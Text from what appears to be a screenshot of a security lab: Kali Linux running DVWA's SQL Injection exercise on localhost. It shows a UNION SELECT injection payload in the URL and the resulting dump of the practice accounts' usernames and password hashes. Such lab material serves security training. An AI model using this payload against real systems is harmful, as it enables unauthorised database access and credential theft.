 Kali [Running] - Oracle VirtualBox
Nov 21 9:23 AM
File Edit View History Bookmarks Tools Help
Vulnerability: SQL Inject
http://localhost/dvwa/vulnerabilities/sqli/?id=1'+UNION+SELECT+user%2Cpassword+FROM+users--+-&Submit=Submit#
130%
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript Attacks
Vulnerability: SQL Injection
User ID: Submit
ID: 1' UNION SELECT user,password FROM users-- -
First name: admin
Surname: admin
ID: 1' UNION SELECT user,password FROM users-- -
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' UNION SELECT user,password FROM users-- -
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' UNION SELECT user,password FROM users-- -
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' UNION SELECT user,password FROM users-- -
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' UNION SELECT user,password FROM users-- -
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99